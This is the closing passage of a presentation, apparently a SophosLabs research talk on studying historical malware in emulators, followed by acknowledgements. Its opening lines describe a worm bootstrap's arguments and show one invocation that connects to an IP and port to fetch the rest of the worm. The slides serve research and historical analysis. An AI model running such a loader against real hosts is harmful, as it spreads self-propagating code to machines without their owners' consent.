  - name of the program, IP and port to connect to, "magic number"
  - o./x8113550.c 10.10.10.101 79 81

Andrew Brandt

@threatresearch

@SophosLabs

SophosLabs Uncut: j.mp/sophoslabs

#### Thank you!

Chase Coviello

**Arial Domartini** 

Lori Emerson

**Eugene Spafford** 

Libi Striegl

Chris Torrence

Oscar Vermeulen

@VessOnSecurity (Twitter)

Contributors to AppleWin, VICE, SIMH emulators

Media Archaeology Lab

## SOPHOS Cybersecurity made simple.